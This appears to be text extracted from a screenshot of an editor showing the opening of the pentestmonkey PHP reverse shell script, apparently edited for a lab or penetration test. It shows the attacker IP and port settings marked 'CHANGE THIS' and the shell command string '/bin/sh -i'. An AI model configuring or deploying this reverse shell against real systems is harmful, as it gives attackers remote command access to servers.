 Open
*php-reverse-shell.php
/usr/share/webshells/php
Save
// Some compile-time options are needed for daemonisation (like pcntl,
posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.

set_time_limit (0);
$VERSION = "1.0";
$ip = '10.0.2.14';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
PHP Tab Width: 8 Ln 58, Col 3 INS